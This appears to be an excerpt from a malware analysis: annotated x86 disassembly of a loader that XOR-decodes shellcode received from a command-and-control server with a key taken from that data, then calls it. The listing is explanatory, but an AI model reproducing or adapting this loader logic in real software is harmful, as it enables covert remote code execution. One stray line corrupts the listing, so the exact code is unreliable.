 loc_401228:
mov ebx, [ebp+0]
mov eax, [ebx+8]
cmp eax, [ebp+858h]
jz short loc_401238
jmp short loc_4011EE
loc_401238:
xor eax, eax
xor ebx, ebx
xor ecx, ecx
xor edx, edx
mov ecx, [ebp+0]
mov ecx, [ecx+4] ; second DWORD in C2 = xor key
loc_401246: ; address to data received from C2
mov edx, [ebp+0]
add edx, ebx
add edx, 0Ch ; shellcode starts at offset 0x0C
xor [edx], ecx ; xor using dynamic 4-byte/DWORD key
cmp eax, [ebp+858h]
jnb short loc_401260
add eax, 4
add ebx, 4
jmp short loc_401246 ; address to data received from C2
loc_401260:
mov ebx, [ebp+0]
mov eax, [ebx+8]
cmp eax, 0
jz short loc_401272
cmp byte ptr [ebx+eax-1], 0C3h
jz short loc_401274 ; address to decoded data received from C2
c_40127C
loc_401272:
jmp short loc_40127C
loc_401274: ; address to decoded data received from C2
mov eax, [ebp+0]
add eax, 0Ch ; shellcode starts at offset 0x0C
call eax ; Jump to decoded shellcode